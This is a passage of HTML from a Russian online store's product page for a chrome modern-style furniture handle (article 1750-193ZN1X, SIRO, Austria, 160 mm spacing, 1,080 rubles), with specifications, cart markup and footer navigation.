    <meta itemprop="description" content="Технические характеристики:

	
		 Тип ручки:
	
		&nbsp;
	
		 Скоба

	
		 Межосевое расстояние:
	
		&nbsp;
	
		 160 мм

	
		 Габаритные размеры:
	
		&nbsp;
	
		 193х24х25 мм

	
		 Цвет:
	
		&nbsp;
	
		 Хром

	
		 Страна производства:
	
		&nbsp;
	
		 Австрия

" />
    <meta itemprop="sku" content="9631" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="9631" data-iblock="16"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="16" data-item="9631" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal_block detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/dev2fun.imagecompress/webp/iblock/009/00955a45b4ef100fee8193f1f409d272.webp" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/009/00955a45b4ef100fee8193f1f409d272.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/009/100_100_140cd750bba9870f18aada2478b24840a/00955a45b4ef100fee8193f1f409d272.webp" class="detail-gallery-big__link popup_link fancy " title="1750-193ZN1X Ручка металлическая в стиле модерн">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/009/450_450_140cd750bba9870f18aada2478b24840a/00955a45b4ef100fee8193f1f409d272.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/009/100_100_140cd750bba9870f18aada2478b24840a/00955a45b4ef100fee8193f1f409d272.webp"  alt="1750-193ZN1X Ручка металлическая в стиле модерн" title="1750-193ZN1X Ручка металлическая в стиле модерн"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1080">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 080</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1080">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 080</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="1080" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">1750-193ZN1X</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/siro/">SIRO</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип ручки			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Скоба</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Межцентровое расстояние (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">160</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цвет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Хром</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            </div>
        



<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1864392103" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
		        			        													<div class="ordered-block goods">
					
									</div>
						        																	        			        									<div class="ordered-block desc">
					<div class="ordered-block__title option-font-bold font_lg">
						Описание					</div>
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <h4>Технические характеристики:</h4>
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
	<td>
		 Тип ручки:
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 Скоба
	</td>
</tr>
<tr>
	<td>
		 Межосевое расстояние:
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 160 мм
	</td>
</tr>
<tr>
	<td>
		 Габаритные размеры:
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 193х24х25 мм
	</td>
</tr>
<tr>
	<td>
		 Цвет:
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 Хром
	</td>
</tr>
<tr>
	<td>
		 Страна производства:
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 Австрия
	</td>
</tr>
</tbody>
</table>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    				</div>
																	        			        			        			        			        			        			        			        			        			        			        			        			        			        					<div class="gifts">
</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
		                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1080">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 080</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1080">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 080</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="1080" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="9631">
                            <span class="minus dark-color" id="bx_117848907_9631_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_9631_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_9631_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_9631_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="1080" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="9631" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_9631" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="16" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="9631"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="1750-193ZN1X Ручка металлическая в стиле модерн"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">1750-193ZN1X</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/siro/">SIRO</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип ручки			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Скоба</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Межцентровое расстояние (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">160</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цвет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Хром</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    

	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Вам нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
